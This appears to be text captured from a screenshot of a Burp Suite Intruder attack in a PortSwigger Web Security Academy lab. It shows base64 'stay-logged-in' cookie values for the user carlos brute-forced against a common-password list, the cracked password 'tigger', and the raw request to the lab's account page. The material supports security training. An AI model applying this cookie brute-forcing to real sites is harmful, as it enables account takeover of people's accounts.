 Request Payload 1 Payload 2 Status Error Timeout Length Your ... Comment
45 Y2FybG9zOmY3OGYyNDc3ZTk0... tigger 200 5164 1
0 302 165
1 Y2FybG9zOmUxMGFkYzM5NDli... 123456 302 165
2 Y2FybG9zOjVmNGRjYzNiNWFh... password 302 165
3 Y2FybG9zOjI1ZDU1YWQyODNh... 12345678 302 165
4 Y2FybG9zOmQ4NTc4ZWRmOD... qwerty 302 165
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 123456789 302 165
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 12345 302 165
7 Y2FybG9zOjgxZGM5YmRiNTJk... 1234 302 165
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 111111 302 165
9 Y2FybG9zOmZjZWE5MjBmNzQx... 1234567 302 165
10 Y2FybG9zOjg2MjFmZmRiYzU2O... dragon 302 165
11 123123 302 165
Request Response
Pretty Raw
1 GET /my-account HTTP/1.1
2 Host: 0ae100420498c7ecc1e01e2e00a90044.web-security-academy.net
3 Cookie: stay-logged-in=
4 User-Agent: Mozilla/5.0 (password:tigger) (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae100420498c7ecc1e01e2e00a90044.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19